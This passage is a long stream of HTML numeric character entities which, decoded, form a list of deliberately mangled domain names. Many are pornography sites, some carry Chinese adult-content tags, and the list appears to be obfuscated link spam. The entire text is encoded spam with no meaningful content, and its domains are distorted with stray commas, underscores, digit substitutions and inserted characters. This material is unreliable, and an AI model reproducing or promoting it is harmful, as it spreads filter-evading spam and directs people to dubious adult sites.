87;&#46;&#53;&#51;&#88;&#79;&#88;&#79;&#67;&#79;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#84;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#51;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#51;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#50;&#72;&#72;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#89;&#67;&#53;&#53;&#57;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#48;&#52;&#66;&#46;&#67;&#48;&#77;&#22235;&#34382;&#10;&#87;&#87;&#87;&#46;&#68;&#84;&#78;&#89;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#84;&#78;&#89;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#50;&#48;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#79;&#82;&#78;&#50;&#48;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#84;&#55;&#51;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#84;&#55;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#89;&#68;&#89;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#89;&#68;&#89;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#72;&#84;&#83;&#72;&#79;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#88;&#54;&#54;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#54;&#46;&#80;&#65;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#53;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#53;&#54;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#52;&#52;&#69;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#69;&#55;&#53;&#56;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#67;&#72;&#73;&#78;&#65;&#80;&#79;&#82;&#78;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#77;&#73;&#89;&#65;&#51;&#48;&#49;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#77;&#77;&#50;&#50;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#95;&#65;&#82;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#74;&#75;&#67;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#74;&#75;&#67;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#65;&#50;&#48;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#65;&#50;&#48;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#72;&#69;&#78;&#71;&#65;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#76;&#66;&#66;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#76;&#66;&#66;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#53;&#50;&#51;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#67;&#76;&#85;&#66;&#48;&#56;&#51;&#44;&#67;&#79;&#77;&#10;&#65;&#80;&#80;&#46;&#89;&#73;&#74;&#73;&#65;&#82;&#65;&#78;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#71;&#69;&#71;&#69;&#76;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#82;&#82;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#82;&#82;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#68;&#68;&#51;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#68;&#68;&#51;&#54;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#89;&#65;&#87;&#79;&#67;&#79;&#78;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#51;&#53;&#84;&#86;&#84;&#86;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#85;&#65;&#78;&#89;&#79;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#85;&#65;&#78;&#89;&#79;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#69;&#53;&#53;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#69;&#53;&#53;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#48;&#83;&#67;&#79;&#77;&#46;&#10;&#89;&#90;&#90;&#51;&#52;&#53;&#46;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#69;&#69;&#69;&#49;&#56;&#50;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#77;&#77;&#89;&#49;&#57;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#73;&#77;&#77;&#89;&#49;&#57;&#49;&#57;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#54;&#57;&#57;&#67;&#67;&#67;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#75;&#83;&#83;&#83;&#83;&#10;&#87;&#87;&#87;&#46;&#52;&#75;&#52;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#86;&#80;&#50;&#52;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#86;&#80;&#50;&#52;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#48;&#70;&#70;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#80;&#74;&#50;&#50;&#53;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#80;&#74;&#50;&#50;&#53;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#86;&#52;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#86;&#52;&#54;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#66;&#73;&#56;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#72;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#78;&#71;&#85;&#79;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#78;&#71;&#85;&#79;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#57;&#57;&#80;&#65;&#80;&#65;&#80;&#65;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#50;&#57;&#50;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#78;&#50;&#57;&#50;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#57;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#46;&#74;&#80;&#77;&#86;&#46;&#54;&#54;&#54;&#54;&#10;&#87;&#87;&#87;&#12289;&#57;&#49;&#80;&#57;&#49;&#12289;&#67;&#65292;&#77;&#10;&#87;&#87;&#87;&#87;&#46;&#68;&#85;&#79;&#46;&#50;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#67;&#68;&#67;&#68;&#54;&#54;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#83;&#69;&#46;&#77;&#69;&#95;&#87;&#87;&#87;&#83;&#69;&#83;&#69;&#83;&#69;&#77;&#69;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#52;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#52;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#55;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#55;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#51;&#81;&#81;&#81;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#51;&#51;&#51;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#51;&#51;&#55;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#65;&#86;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#55;&#51;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#55;&#51;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#51;&#67;&#75;&#67;&#75;&#46;&#67;&#85;&#77;&#10;&#87;&#87;&#87;&#44;&#90;&#90;&#90;&#82;&#82;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#77;&#77;&#54;&#57;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#86;&#80;&#46;&#67;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#66;&#73;&#83;&#81;&#81;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#66;&#66;&#55;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#74;&#73;&#90;&#90;&#49;&#54;&#56;&#46;&#67;&#79;&#77;&#10;&#65279;&#67;&#67;&#89;&#89;&#65292;&#46;&#67;&#79;&#77;&#33609;&#33609;&#24433;&#35270;&#78;&#10;&#81;&#73;&#65;&#78;&#66;&#65;&#73;&#76;&#85;&#49;&#48;&#67;&#79;&#77;&#78;&#10;&#72;&#84;&#84;&#80;&#46;&#87;&#87;&#87;&#46;&#57;&#55;&#54;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#49;&#80;&#80;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#95;&#87;&#87;&#87;&#76;&#85;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#65;&#86;&#37;&#50;&#67;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#51;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#81;&#69;&#81;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#81;&#69;&#81;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#55;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#54;&#74;&#85;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#32;&#89;&#89;&#71;&#56;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#86;&#83;&#46;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#57;&#49;&#88;&#46;&#67;&#79;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#83;&#72;&#73;&#83;&#72;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#89;&#80;&#79;&#82;&#78;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#46;&#67;&#79;&#77;&#78;&#10;&#51;&#51;&#55;&#87;&#90;&#44;&#67;&#79;&#77;&#95;&#51;&#51;&#55;&#87;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#53;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#53;&#67;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#73;&#88;&#73;&#88;&#54;&#57;&#44;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#69;&#90;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#69;&#90;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#79;&#78;&#71;&#77;&#65;&#79;&#65;&#86;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#82;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#10;&#87;&#87;&#87;&#46;&#81;&#85;&#71;&#65;&#78;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#85;&#71;&#65;&#78;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#69;&#89;&#69;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#89;&#69;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#50;&#74;&#65;&#86;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#90;&#90;&#77;&#77;&#53;&#50;&#49;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#20813;&#36153;&#21160;&#24577;&#10;&#87;&#87;&#87;&#84;&#85;&#65;&#86;&#53;&#54;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#12289;&#82;&#82;&#87;&#50;&#57;&#46;&#67;&#48;&#77;&#38405;&#35835;&#78;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#80;&#65;&#80;&#65;&#53;&#53;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#67;&#67;&#89;&#89;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#50;&#48;&#86;&#69;&#46;&#67;&#79;&#77;&#10;&#65279;&#22855;&#31859;&#32593;&#87;&#87;&#87;&#46;&#56;&#49;&#56;&#68;&#68;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#54;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#54;&#71;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#83;&#76;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#83;&#76;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#48;&#51;&#56;&#80;&#80;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#56;&#56;&#54;&#52;&#80;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#88;&#88;&#88;&#88;&#40644;&#10;&#87;&#87;&#87;&#44;&#90;&#88;&#50;&#52;&#50;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#74;&#85;&#74;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#74;&#85;&#74;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#67;&#79;&#76;&#76;&#69;&#71;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#67;&#79;&#76;&#76;&#69;&#71;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#46;&#48;&#55;&#55;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#48;&#55;&#55;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#69;&#69;&#69;&#49;&#57;&#57;&#95;&#67;&#78;&#77;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#69;&#90;&#69;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#69;&#90;&#69;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#74;&#67;&#77;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#74;&#67;&#77;&#56;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#74;&#80;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#74;&#80;&#87;&#67;&#79;&#77;&#95;&#10;&#88;&#88;&#88;&#87;&#87;&#87;&#25104;&#20154;&#27431;&#32654;&#10;&#87;&#87;&#87;&#95;&#68;&#85;&#79;&#68;&#85;&#79;&#95;&#88;&#89;&#69;&#10;&#87;&#87;&#87;&#44;&#20122;&#27954;&#24433;&#38498;&#72;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#49;&#54;&#71;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#49;&#54;&#71;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#52;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#52;&#52;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#72;&#66;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#88;&#73;&#65;&#79;&#72;&#66;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#44;&#84;&#85;&#90;&#73;&#65;&#86;&#48;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#69;&#80;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#51;&#69;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#54;&#51;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#54;&#51;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#54;&#54;&#53;&#53;&#72;&#72;&#72;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#85;&#79;&#88;&#88;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#52;&#46;&#67;&#79;&#77;&#65;&#80;&#80;&#10;&#87;&#87;&#87;&#67;&#79;&#77;&#50;&#49;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#51;&#85;&#25104;&#20154;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#55;&#51;&#51;&#74;&#73;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#72;&#85;&#73;&#95;&#76;&#65;&#78;&#71;&#95;&#65;&#80;&#80;&#10;&#87;&#87;&#87;&#46;&#68;&#71;&#66;&#89;&#71;&#52;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#71;&#66;&#89;&#71;&#52;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#48;&#48;&#88;&#88;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#68;&#83;&#83;&#70;&#74;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#68;&#83;&#83;&#70;&#74;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#69;&#71;&#69;&#81;&#85;&#50;&#48;&#49;&#56;&#86;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#71;&#69;&#81;&#85;&#50;&#48;&#49;&#56;&#86;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#51;&#72;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#55;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#82;&#55;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#57;&#57;&#57;&#26085;&#26412;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#50;&#90;&#90;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#77;&#77;&#84;&#69;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#77;&#77;&#84;&#69;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#90;&#89;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#90;&#89;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#77;&#53;&#50;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#77;&#53;&#50;&#55;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#74;&#73;&#65;&#51;&#54;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#67;&#75;&#67;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#65;&#80;&#65;&#57;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#65;&#80;&#65;&#57;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#89;&#82;&#72;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#55;&#55;&#51;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#85;&#68;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#85;&#85;&#68;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#77;&#77;&#66;&#66;&#55;&#55;&#67;&#9675;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#54;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#54;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#12289;&#84;&#70;&#80;&#65;&#83;&#83;&#25104;&#20154;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#50;&#53;&#50;&#83;&#69;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#50;&#70;&#70;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#50;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#57;&#49;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#79;&#88;&#56;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#85;&#77;&#85;&#49;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#52;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#52;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#90;&#90;&#90;&#90;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#66;&#83;&#86;&#73;&#80;&#51;&#44;&#67;&#79;&#77;&#10;&#57;&#57;&#50;&#90;&#89;&#90;&#22312;&#32447;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#73;&#83;&#69;&#66;&#65;&#56;&#46;&#84;&#79;&#80;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#57;&#82;&#82;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#72;&#71;&#90;&#89;&#90;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#51;&#51;&#87;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#77;&#80;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#77;&#80;&#87;&#67;&#79;&#77;&#95;&#10;&#88;&#88;&#27431;&#32654;&#95;&#87;&#87;&#87;&#95;&#71;&#72;&#68;&#86;&#67;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#54;&#57;&#83;&#69;&#95;&#67;&#931;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#81;&#50;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#81;&#50;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#67;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#38;&#97;&#109;&#112;&#59;&#35;&#53;&#35;&#53;&#54;&#59;&#55;&#67;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#75;&#57;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#90;&#55;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65292;&#57;&#55;&#49;&#72;&#83;&#65292;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#78;&#77;&#78;&#65;&#78;&#10;&#87;&#87;&#87;&#95;&#52;&#52;&#50;&#50;&#78;&#95;&#67;&#79;&#77;&#26032;&#32593;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#67;&#67;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#67;&#67;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#77;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#77;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#48;&#52;&#72;&#85;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#57;&#49;&#49;&#46;&#67;&#73;&#77;&#10;&#36827;&#20837;&#57;&#57;&#57;&#65;&#66;&#65;&#66;&#32593;&#31449;&#20813;&#36153;&#30475;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#88;&#80;&#72;&#49;&#54;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#88;&#80;&#72;&#49;&#54;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#83;&#86;&#79;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#83;&#86;&#79;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#56;&#56;&#52;&#50;&#74;&#74;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#78;&#71;&#68;&#79;&#85;&#65;&#86;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#79;&#78;&#71;&#68;&#79;&#85;&#65;&#86;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#49;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#49;&#81;&#81;&#67;&#